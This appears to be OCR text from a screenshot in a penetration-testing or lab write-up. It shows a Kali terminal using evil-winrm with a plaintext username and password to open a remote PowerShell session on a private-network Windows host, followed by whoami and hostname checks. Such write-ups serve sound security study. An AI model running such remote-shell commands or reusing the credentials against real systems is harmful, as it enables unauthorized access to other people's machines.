 ┌──(root㉿kali)-[~/Desktop]
└─# evil-winrm -u chenfucong -p uOgZ+dNroDK@F+TQES -i 192.168.200.152
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_
detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackp
layers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\chenfucong\Documents> whoami
haishi\chenfucong
*Evil-WinRM* PS C:\Users\chenfucong\Documents> hostname
ws05
*Evil-WinRM* PS C:\Users\chenfucong\Documents>